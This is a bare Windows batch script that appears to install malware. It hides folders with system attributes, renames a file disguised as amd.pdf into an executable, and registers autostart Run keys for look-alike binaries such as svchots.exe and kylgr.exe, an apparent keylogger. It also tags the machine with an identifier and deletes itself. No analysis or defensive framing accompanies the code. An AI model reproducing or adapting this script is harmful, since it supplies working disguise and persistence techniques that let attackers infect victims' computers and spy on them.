 echo off
md %USERPROFILE%\Printers\Neighbourhood\Spools
md %USERPROFILE%\DriveData\Files
md %USERPROFILE%\DriveData\Wins
md %USERPROFILE%\Print\Network\Server
attrib +a +h +s "%USERPROFILE%\DriveData"
attrib +a +h +s "%USERPROFILE%\Printers"
attrib +a +h +s "%USERPROFILE%\Print"
SET /A %COMPUTERNAME%
SET /A RAND=%RANDOM% 10000 + 1
echo %COMPUTERNAME%-%RAND% >> %USERPROFILE%\DriveData\Files\win.txt
echo %COMPUTERNAME%-%RAND% >> %USERPROFILE%\DriveData\Wins\win.txt
del /f %userprofile%\DriveData\Wins\amd.pdf
del /f %userprofile%\DriveData\Wins\amd.exe
move %userprofile%\AppData\Roaming\amd.pdf %userprofile%\DriveData\Wins
ren %userprofile%\DriveData\Wins\amd.pdf amd.exe
reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v Files /f
reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v Wins /f
reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v BigSyn /f
reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v Dataupdate /f
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v Files /t REG_SZ /d %USERPROFILE%\DriveData\Wins\amd.exe
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v Wins /t REG_SZ /d %USERPROFILE%\DriveData\Files\svchots.exe
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v BigSyn /t REG_SZ /d %USERPROFILE%\DriveData\Files\lssms.exe
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v BigUpdate /t REG_SZ /d %USERPROFILE%\DriveData\Files\lssmp.exe
reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v Dataupdate /t REG_SZ /d %USERPROFILE%\DriveData\Files\kylgr.exe
del %0